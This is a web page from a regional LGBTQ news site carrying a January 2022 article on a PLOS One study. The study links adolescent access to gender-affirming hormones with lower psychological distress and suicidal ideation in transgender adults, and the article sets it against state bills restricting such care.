			<a id="menu-icon" href="#"><i class="icon-list-ul" aria-label="Main Menu"></i></a>
			<nav id="mobile-menu" class="sidemenu sidemenu-off" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

				
				<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li  id="menu-item-2497" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega-link menu-item-2497" data-termid="7" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/news/">News<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2505" class="menu-item-category-15 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2505 menu-category-15-parent-2497" data-termid="15" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/local/">Local</a> </li>
<li  id="menu-item-2507" class="menu-item-category-23 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2507 menu-category-23-parent-2497" data-termid="23" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/sanfrancisco/">San Francisco</a> </li>
<li  id="menu-item-2508" class="menu-item-category-24 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2508 menu-category-24-parent-2497" data-termid="24" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/state/">State</a> </li>
<li  id="menu-item-2506" class="menu-item-category-25 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2506 menu-category-25-parent-2497" data-termid="25" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/national/">National</a> </li>
<li  id="menu-item-2504" class="menu-item-category-11 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2504 menu-category-11-parent-2497" data-termid="11" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/international/">International</a> </li>
</ul></li>
<li  id="menu-item-2498" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega-link menu-item-2498" data-termid="6" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/perspectives/">Perspectives<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2510" class="menu-item-category-26 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2510 menu-category-26-parent-2498" data-termid="26" data-tax="category"><a  href="https://www.gaysonoma.com/category/perspectives/opinions/">Opinions</a> </li>
<li  id="menu-item-2509" class="menu-item-category-27 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2509 menu-category-27-parent-2498" data-termid="27" data-tax="category"><a  href="https://www.gaysonoma.com/category/perspectives/columns/">Columns</a> </li>
<li  id="menu-item-2511" class="menu-item-category-8 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2511 menu-category-8-parent-2498" data-termid="8" data-tax="category"><a  href="https://www.gaysonoma.com/category/perspectives/sports/">Sports</a> </li>
</ul></li>
<li  id="menu-item-2496" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children has-sub-menu mega-link menu-item-2496" data-termid="5" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/features/">Features<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2515" class="menu-item-category-28 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2515 menu-category-28-parent-2496" data-termid="28" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/hiv-aids/">HIV &#038; AIDS</a> </li>
<li  id="menu-item-2514" class="menu-item-category-29 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2514 menu-category-29-parent-2496" data-termid="29" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/health/">Health</a> </li>
<li  id="menu-item-2517" class="menu-item-category-30 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2517 menu-category-30-parent-2496" data-termid="30" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/seniors/">Seniors</a> </li>
<li  id="menu-item-2518" class="menu-item-category-31 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2518 menu-category-31-parent-2496" data-termid="31" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/spirituality/">Spirituality</a> </li>
<li  id="menu-item-2519" class="menu-item-category-32 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega-link menu-item-2519 menu-category-32-parent-2496" data-termid="32" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/transgender-transsexual/">Transgender / Transsexual</a> </li>
<li  id="menu-item-2516" class="menu-item-category-33 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2516 menu-category-33-parent-2496" data-termid="33" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/real-estate/">Real Estate</a> </li>
<li  id="menu-item-2512" class="menu-item-category-34 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2512 menu-category-34-parent-2496" data-termid="34" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/everybodys-business/">Everybody&#8217;s Business</a> </li>
<li  id="menu-item-2520" class="menu-item-category-35 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2520 menu-category-35-parent-2496" data-termid="35" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/travel/">Travel</a> </li>
<li  id="menu-item-2513" class="menu-item-category-36 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2513 menu-category-36-parent-2496" data-termid="36" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/fitness/">Fitness</a> </li>
</ul></li>
<li  id="menu-item-2495" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega-link menu-item-2495" data-termid="4" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/arts-entertainment/">Arts &#038; Entertainment<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2503" class="menu-item-category-37 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2503 menu-category-37-parent-2495" data-termid="37" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/theatre/">Theatre</a> </li>
<li  id="menu-item-2501" class="menu-item-category-38 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2501 menu-category-38-parent-2495" data-termid="38" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/music/">Music</a> </li>
<li  id="menu-item-2499" class="menu-item-category-39 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2499 menu-category-39-parent-2495" data-termid="39" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/books/">Books</a> </li>
<li  id="menu-item-2502" class="menu-item-category-40 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2502 menu-category-40-parent-2495" data-termid="40" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/television/">Television</a> </li>
<li  id="menu-item-2500" class="menu-item-category-41 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2500 menu-category-41-parent-2495" data-termid="41" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/film/">Film</a> </li>
</ul></li>
</ul>				<!-- /#main-nav -->
				<a id="menu-icon-close" href="#" class="menu-icon-close"></a>
				<!-- /#menu-icon-close -->

				
			</nav>

			
		</header>
		<!-- /#header -->

        
	</div>
	<!-- /#headerwrap -->

	<div class="header-widget pagewidth">
			</div>
	<!--/header widget -->

	
	<div id="body" class="tf_clearfix">

    <!-- layout -->
<div id="layout" class="pagewidth tf_clearfix">
            <div id="contentwrap">
	    <!-- content -->
	    	    <main id="content" class="tf_clearfix">
		    
<article id="post-24591" class="post tf_clearfix cat-5 cat-46 cat-32 post-24591 type-post status-publish format-standard hentry category-features category-top-stories category-transgender-transsexual byline-jo-yurcaba has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
	
	<div class="post-content">

					<p class="post-meta entry-meta">
			    <span class="post-category"><a href="https://www.gaysonoma.com/category/features/" rel="tag" class="term-features">Features</a>/ <a href="https://www.gaysonoma.com/category/top-stories/" rel="tag" class="term-top-stories">Top Stories</a>/ <a href="https://www.gaysonoma.com/category/features/transgender-transsexual/" rel="tag" class="term-transgender-transsexual">Transgender / Transsexual</a></span>			</p>
		
		<h1 class="post-title entry-title"><a href="https://www.gaysonoma.com/2022/01/early-access-to-gender-affirming-hormones-linked-to-better-mental-health-study-finds/">Early access to gender-affirming hormones linked to better mental health, study finds</a></h1>					<p class="post-meta entry-meta">

															<span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/9d10af44ff15f4b1e741e2a51d39de127a2606b706cf7d46f399887d319af00e?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d10af44ff15f4b1e741e2a51d39de127a2606b706cf7d46f399887d319af00e?s=60&#038;d=mm&#038;r=g 2x' itemprop='image' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span>
						<span class="author-name"><span class="author vcard"><a class="url fn n" href="https://www.gaysonoma.com/author/gary/" rel="author"><a href="https://www.gaysonoma.com/byline/jo-yurcaba/" rel="tag">Jo Yurcaba</a></a></span></span>
					
																
					
				
									 <time datetime="2022-01-15" class="post-date entry-date updated">January 15, 2022</time>
				
			</p>
		
					
<div class="share tf_clearfix">

	
	
	
	
	
</div>
<!-- /.share -->
		
		
<div class="before-content-widget">

	
</div>
<!-- /before-content-widget -->
		        <div class="entry-content">

                                        <!--themify_builder_content-->
<div id="themify_builder_content-24591" data-postid="24591" class="themify_builder_content themify_builder_content-24591 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->


<p>Access to gender-affirming hormone therapy in adolescence is associated with better mental health outcomes for transgender adults, according to&nbsp;<a href="https://doi.org/10.1371/journal.pone.0261039">a new study</a>.</p>



<p>The research, published Wednesday in the peer-reviewed journal PLOS One, was based on data from the&nbsp;<a href="https://urldefense.com/v3/__https:/www.transequality.org/sites/default/files/docs/USTS-Full-Report-FINAL.PDF__;!!PIZeeW5wscynRQ!9fqgnSAxFIhicbs9qhTL6bKhwgIdS1PQbfO5SGXJfC6h6LvYLPlhjWWzsTyxS1v9SPs$">2015 U.S. Transgender Survey</a>conducted by the&nbsp;<a href="https://urldefense.com/v3/__https:/transequality.org/__;!!PIZeeW5wscynRQ!9fqgnSAxFIhicbs9qhTL6bKhwgIdS1PQbfO5SGXJfC6h6LvYLPlhjWWzsTyxmW2jQsQ$">National Center for Transgender Equality</a>, which surveyed more than 27,000 trans people across the country. It compared the psychological distress and suicidal thoughts experienced by 12,738 trans adults who had access to gender-affirming hormones during early adolescence, late adolescence or adulthood with 8,860 trans adults who desired hormones but never had access to them.&nbsp;</p>



<p>Trans people who had access to gender-affirming hormones between the ages of 14 and 17 saw their odds of negative mental health outcomes decrease significantly. Access to gender-affirming hormones during this period was associated with a third of the odds of severe psychological distress in the past month and half the odds or less of suicidal ideation in the past year when compared to trans people who wanted hormones but never accessed them, according to study co-author Dana King, data programmer and analyst for The Fenway Institute at Fenway Health, a Boston-based LGBTQ health care and research organization.</p>



<p>And while those who had access to gender-affirming hormones as adults also had lower odds of past-month severe psychological distress and suicidal ideation, the difference was not as stark, the report found.&nbsp;</p>



<p>Dr. Alex S. Keuroghlian, the study’s senior author and director of the National LGBTQIA+ Health Education Center at The Fenway Institute and the Massachusetts General Hospital Psychiatry Gender Identity Program, said the study’s results show the dangers of state legislation that attempts to ban gender-affirming medical care, including hormones, for trans minors.</p>



<p>“These results argue against waiting until adulthood to offer gender-affirming hormones to transgender adolescents and suggest that doing so may put patients at greater mental health risk,” Keuroghlian said in a news release. “They also add to the growing evidence base suggesting that legislation restricting transgender adolescents’ access to gender-affirming medical care would result in adverse mental health outcomes.”</p>



<p>More than&nbsp;<a href="https://www.aclu.org/legislation-affecting-lgbt-rights-across-country">20 states considered bills</a>&nbsp;last year that would ban gender-affirming health care for transgender minors, according to the American Civil Liberties Union. Only Arkansas passed a law completely banning access to gender-affirming health care, including puberty blockers and hormones, for trans minors, but a judge&nbsp;<a href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/judge-blocks-arkansas-ban-gender-affirming-care-transgender-minors-rcna1477">blocked that law</a>&nbsp;from taking effect in July pending the outcome of litigation. Tennessee enacted a&nbsp;<a href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/tennessee-governor-oks-transgender-youth-treatment-ban-rcna985">more limited law</a>&nbsp;that bans doctors from providing gender-affirming hormone treatment and surgery to prepubescent minors.</p>



<p>A&nbsp;<a href="https://www.thetrevorproject.org/blog/new-poll-illustrates-the-impacts-of-social-political-issues-on-lgbtq-youth/">recent poll</a>&nbsp;by&nbsp;<a href="https://www.thetrevorproject.org/">The Trevor Project</a>, an LGBTQ youth suicide prevention and crisis intervention group, found that just the public discussion about affected trans and nonbinary youths’ mental health. Eighty-five percent of trans and nonbinary youths, and two-thirds of all LGBTQ youths, said recent debates about anti-trans state laws negatively affected their mental health.</p>



<p>At least seven states&nbsp;<a href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/least-7-states-proposed-anti-trans-bills-first-week-2022-rcna11205">introduced anti-trans bills</a>&nbsp;in the first week of the year, including some that limit trans youths’ access to gender-affirming health care.</p>



<p>Supporters of the bills argue that such health care is “experimental” and that trans young people shouldn’t be able to access it until they are adults.</p>



<p>However, in addition to the new study published in PLOS One, a growing body of evidence — also based on the 2015 U.S. Transgender Survey — has found that earlier access to gender-affirming care such as puberty blockers, hormones and surgery has positive mental health outcomes, and that delaying access to such care can lead to negative outcomes, including an increased risk of suicidal thoughts.</p>



<p>Research&nbsp;<a href="https://www.nbcnews.com/feature/nbc-out/transgender-conversion-therapy-associated-severe-psychological-distress-n1052416">published in JAMA Psychiatry</a>&nbsp;in September 2019 found that exposure to “conversion therapy,” a discredited practice that seeks to change a trans person’s gender identity, is associated with suicidal thoughts and suicide attempts.&nbsp;</p>



<h3 class="wp-block-heading">Recommended</h3>



<p><a href="https://www.nbcnews.com/nbc-out/out-news/trans-handy-ma-goes-viral-tiktok-sharing-home-improvement-tips-rcna11787?icid=recommended"></a><a href="https://www.nbcnews.com/nbc-out/out-news/trans-handy-ma-goes-viral-tiktok-sharing-home-improvement-tips-rcna11787?icid=recommended"></a></p>



<h3 class="wp-block-heading"><a class="" href="https://www.nbcnews.com/nbc-out/out-news/trans-handy-ma-goes-viral-tiktok-sharing-home-improvement-tips-rcna11787">OUT NEWS</a><a href="https://www.nbcnews.com/nbc-out/out-news/trans-handy-ma-goes-viral-tiktok-sharing-home-improvement-tips-rcna11787?icid=recommended">Wisconsin maintenance worker goes viral on TikTok as the &#8216;Trans Handy Ma’am&#8217;</a></h3>



<p><a href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/andrea-jenkins-makes-history-1st-openly-transgender-city-council-presi-rcna11829?icid=recommended"></a><a href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/andrea-jenkins-makes-history-1st-openly-transgender-city-council-presi-rcna11829?icid=recommended"></a></p>



<h3 class="wp-block-heading"><a class="" href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/andrea-jenkins-makes-history-1st-openly-transgender-city-council-presi-rcna11829">OUT POLITICS AND POLICY</a><a href="https://www.nbcnews.com/nbc-out/out-politics-and-policy/andrea-jenkins-makes-history-1st-openly-transgender-city-council-presi-rcna11829?icid=recommended">Andrea Jenkins makes history as 1st openly transgender city council president</a></h3>



<p>Another&nbsp;<a href="https://www.nbcnews.com/feature/nbc-out/puberty-blockers-linked-lower-suicide-risk-transgender-people-n1122101">study, published in the journal Pediatrics in January 2020</a>, found that trans people who received puberty blockers during adolescence had a lower risk of suicidal thoughts as adults compared to those who wanted puberty blockers but couldn’t access them.&nbsp;</p>



<p>And a&nbsp;<a href="https://www.nbcnews.com/feature/nbc-out/gender-affirming-surgery-linked-better-mental-health-study-finds-n1266033">third study</a>, published last year in JAMA Surgery, found that trans people who had not received the gender-affirming surgery they desired were nearly twice as likely to report severe psychological distress and suicidal thoughts, and also reported higher incidences of binge drinking and tobacco use.</p>



<p>Trans people often can’t access or must delay accessing gender-affirming care for a variety of reasons. Nearly 1 in 5 trans people&nbsp;<a href="https://www.kff.org/health-reform/issue-brief/demographics-insurance-coverage-and-access-to-care-among-transgender-adults/">are uninsured</a>, according to a 2020 study by the Kaiser Family Foundation. Even when they are insured, a&nbsp;<a href="https://www.americanprogress.org/?p=502181">report</a>&nbsp;last year from the Center for American Progress found that 40 percent of transgender respondents — and 56 percent of trans respondents of color — said their health insurance companies denied coverage for gender-affirming care, which includes treatments like hormones and surgery.</p>



<p>CAP’s survey also found that nearly half of transgender people — and 68 percent of transgender people of color — reported having experienced mistreatment at the hands of a medical provider, including refusal of care and verbal or physical abuse, in the year before the survey, which took place in June 2020.&nbsp;</p>



<p>Jack Turban, a lead author on the recent PLOS One study and chief fellow in child and adolescent psychiatry at the Stanford University School of Medicine, said the new research highlights that the U.S. “has failed to make gender-affirming medical care accessible.”</p>



<p>“We urgently need to work on training more clinicians and combatting insurance discrimination,” Turban said, adding that “lack of access to gender-affirming medical care could drive the use of nonprescribed gender-affirming hormones through the purchase of hormones online or on the black market without medical monitoring, which may lead to adverse physical health outcomes.”</p>



<p>The study found that a significant portion, 41 percent, of trans people who desired gender-affirming hormones were unable to access them at all. It also found that rates of suicidal ideation in the past year were still high among all trans people — including those who had access to gender-affirming hormones — compared to the general population.&nbsp;</p>



<p>“Transgender people face a range of other psychosocial stressors that contribute to chronic minority stress, including but not limited to employment discrimination, lack of safe access to public facilities, and physical violence,” the study states.&nbsp;</p>



<p>It calls for future epidemiological and interventional research to understand and address chronic minority stress among trans people who can access gender-affirming hormones and those who can’t. For trans adolescents, the study says “creating safe and affirming school environments appears to be of particular importance, in addition to providing gender-affirming medical care, as well as psychological, legal and surgical gender affirmation as needed.”</p>



<p><em>If you or someone you know is at risk of suicide, please call the&nbsp;</em><a href="https://suicidepreventionlifeline.org/" target="_blank" rel="noreferrer noopener"><em>National Suicide Prevention Lifeline&nbsp;</em></a><em>at 800-273-8255, text TALK to 741741 or visit&nbsp;</em><a href="http://speakingofsuicide.com/resources" target="_blank" rel="noreferrer noopener"><em>SpeakingOfSuicide.com/resources</em></a><em>&nbsp;for additional resources.</em></p>
            
        </div><!-- /.entry-content -->
        
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

<div class="after-content-widget">

	
</div>
<!-- /after-content-widget -->	<div class="related-posts">
		<h4 class="related-title">Related Posts</h4>
							<article class="post type-post tf_clearfix">
                        						<div class="post-content">
							<p class="post-meta">
								<span class="post-category"><a href="https://www.gaysonoma.com/category/features/">Features</a> / </span>
							</p>
							<h1 class="post-title">
								<a href="https://www.gaysonoma.com/2025/11/trans-people-in-kentucky-are-on-edge-some-are-arming-up/" title="Trans People in Kentucky Are on Edge. Some Are Arming Up">Trans People in Kentucky Are on Edge. Some Are Arming Up</a>
							</h1>
						</div>
						<!-- /.post-content -->

						

					</article>
										<article class="post type-post tf_clearfix">
                        						<div class="post-content">
							<p class="post-meta">
								<span class="post-category"><a href="https://www.gaysonoma.com/category/top-stories/">Top Stories</a> / </span>
							</p>
							<h1 class="post-title">
								<a href="https://www.gaysonoma.com/2025/11/supreme-court-allows-trump-to-enforce-passport-restrictions-targeting-transgender-people/" title="Supreme Court allows Trump to enforce passport restrictions targeting transgender people">Supreme Court allows Trump to enforce passport restrictions targeting transgender people</a>
							</h1>
						</div>
						<!-- /.post-content -->

						

					</article>
										<article class="post type-post tf_clearfix">
                        						<div class="post-content">
							<p class="post-meta">
								<span class="post-category"><a href="https://www.gaysonoma.com/category/features/transgender-transsexual/">Transgender / Transsexual</a> / </span>
							</p>
							<h1 class="post-title">
								<a href="https://www.gaysonoma.com/2025/11/all-female-college-says-it-will-continue-to-welcome-trans-women-despite-gender-critical-complaints/" title="All-female college says it will continue to welcome trans women despite gender-critical complaints">All-female college says it will continue to welcome trans women despite gender-critical complaints</a>
							</h1>
						</div>
						<!-- /.post-content -->

						

					</article>
						</div>
	<!-- /.related -->
	<!-- post-nav -->
	<div class="post-nav tf_clearfix"> 
		<span class="prev"><a href="https://www.gaysonoma.com/2022/01/brewing-a-boycott-how-lgbtq-and-labor-activism-intersect/" rel="prev"><span class="arrow">&lsaquo;</span> Brewing a Boycott: How LGBTQ and Labor Activism Intersect</a></span>		<span class="next"><a href="https://www.gaysonoma.com/2022/01/dion-manley-becomes-ohios-first-openly-transgender-public-official/" rel="next"><span class="arrow">&rsaquo;</span> Dion Manley becomes Ohio’s first openly transgender public official</a></span>	</div>
	<!-- /post-nav -->
                
            	    </main>
	    <!-- /#content -->
	            </div>
        <!-- /#contentwrap -->
	    
    <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

            
            <div id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.gaysonoma.com/">
	<i class="icon-search"></i>
	<input type="text" name="s" id="s" placeholder="Search" />

</form></div><div id="block-8" class="widget widget_block"><center><a href="https://f2f.org/services/prep/" target="_new"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" width="300" height="200" decoding="async" src="https://www.gaysonoma.com/wp-content/uploads/2021/12/f2f-post-prep-2020-e1639619608815.jpg"></a></center></div><div id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<center><a href="https://abacuswealth.com/" target="_new"><img data-tf-not-load="1" width="300" height="299" decoding="async" src="https://www.gaysonoma.com/wp-content/uploads/2019/10/AbacusAd.jpg"></a></center>
</div>
</div>
</div><div id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://translifeline.org/"><img loading="lazy" fetchpriority="high" decoding="async" width="800" height="800" src="https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe.png" alt="" class="wp-image-32716" srcset="https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe.png 800w, https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe-300x300.png 300w, https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe-150x150.png 150w, https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>
</div><div id="text-38" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.gaypinkspots.com/" target="_new"><img loading="lazy" decoding="async" width="300" height="191" src="https://www.gaysonoma.com/wp-content/uploads/2016/11/pinkspots-300.png"></a></center></div>
		</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://www.caltheatre.com/forbidden-kiss-live"><img loading="lazy" decoding="async" width="819" height="819" src="https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss.webp" alt="" class="wp-image-30421" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss.webp 819w, https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss-300x300.webp 300w, https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss-150x150.webp 150w, https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss-768x768.webp 768w" sizes="(max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="text-44" class="widget widget_text">			<div class="textwidget"><center><a href="http://redwoodrainbows.org/" target="_new"><img loading="lazy" decoding="async" width="250" height="150" src="https://www.gaysonoma.com/wp-content/uploads/2016/11/redwood_rainbows-250.jpg"></a></center></div>
		</div><div id="text-43" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.spectrumlgbtcenter.org/2014/06/coffee-conversation-and-community-drop-in-discussion-groups-for-lgbt-seniors/" target="_new"><img loading="lazy" decoding="async" width="350" height="173" src="https://www.gaysonoma.com/wp-content/uploads/2015/06/senior-groups.jpg"></a></center></div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://www.qaateam.org/"><img loading="lazy" decoding="async" width="236" height="300" src="https://www.gaysonoma.com/wp-content/uploads/2023/03/QAA-Logo.jpg" alt="" class="wp-image-28912"/></a></figure>
</div><div id="block-22" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://sonomalibrary.org/"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-1024x576.png" alt="" class="wp-image-32715" srcset="https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-1024x576.png 1024w, https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-300x169.png 300w, https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-768x432.png 768w, https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://f2f.org/"><img loading="lazy" decoding="async" width="300" height="375" src="https://www.gaysonoma.com/wp-content/uploads/2023/04/full-circle.png" alt="" class="wp-image-29139" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/04/full-circle.png 300w, https://www.gaysonoma.com/wp-content/uploads/2023/04/full-circle-240x300.png 240w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.sonomacountyblackforum.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='914'%20height='918'%20viewBox=%270%200%20914%20918%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#ffdcf2 25%,#ffdcf2 25% 50%,#c4f6dd 50% 75%,#e8b693 75%),linear-gradient(to right,#f7dbf1 25%,#fedaf4 25% 50%,#ffdcf2 50% 75%,#f9c937 75%),linear-gradient(to right,#e4ccda 25%,#cdb0c4 25% 50%,#feddf2 50% 75%,#e9b794 75%),linear-gradient(to right,#21585d 25%,#76d4a2 25% 50%,#e8b693 50% 75%,#e5b297 75%)" decoding="async" width="914" height="918" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg" alt="" class="tf_svg_lazy wp-image-30133" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg 914w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-300x300.jpg 300w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-150x150.jpg 150w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-768x771.jpg 768w" data-tf-sizes="(max-width: 914px) 100vw, 914px" /><noscript><img decoding="async" width="914" height="918" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg" alt="" class="wp-image-30133" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg 914w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-300x300.jpg 300w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-150x150.jpg 150w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-768x771.jpg 768w" sizes="(max-width: 914px) 100vw, 914px" /></noscript></a></figure>
</div><div id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.wchealth.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='787'%20height='1024'%20viewBox=%270%200%20787%201024%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#fefefe 25%,#fefefe 25% 50%,#5e5e5e 50% 75%,#fefefe 75%),linear-gradient(to right,#7dd3ea 25%,#292929 25% 50%,#dfe432 50% 75%,#dfe432 75%),linear-gradient(to right,#634732 25%,#394090 25% 50%,#3c4393 50% 75%,#3c4393 75%),linear-gradient(to right,#fefeff 25%,#fefefe 25% 50%,#fefefe 50% 75%,#616161 75%)" decoding="async" width="787" height="1024" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg" alt="" class="tf_svg_lazy wp-image-30135" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg 787w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-230x300.jpg 230w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-768x1000.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-1180x1536.jpg 1180w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021.jpg 1445w" data-tf-sizes="(max-width: 787px) 100vw, 787px" /><noscript><img decoding="async" width="787" height="1024" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg" alt="" class="wp-image-30135" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg 787w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-230x300.jpg 230w, 